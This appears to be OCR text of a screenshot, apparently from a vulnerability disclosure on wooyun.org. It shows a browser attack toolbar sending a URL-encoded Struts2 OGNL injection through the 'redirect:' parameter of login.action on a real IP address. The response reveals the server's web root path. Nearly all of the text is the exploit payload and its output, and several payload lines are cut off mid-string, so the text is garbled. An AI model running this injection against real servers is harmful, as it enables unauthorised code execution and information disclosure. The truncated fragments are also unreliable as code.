 http://118.1...se%28%29%7D
118.180.7.29/login.action?redirect%3A%24{%23req%3D%23context.get('c
百度一下 有问必应 (Bing)
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://118.180.7.29/login.action?redirect%3A%24%7B%23req%3D%23context.get%28%
%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletConte
%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.H
%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23ma
Enable Post data Enable Referrer
/root/tomcat7029/webapps/ROOT/
www.wooyun.org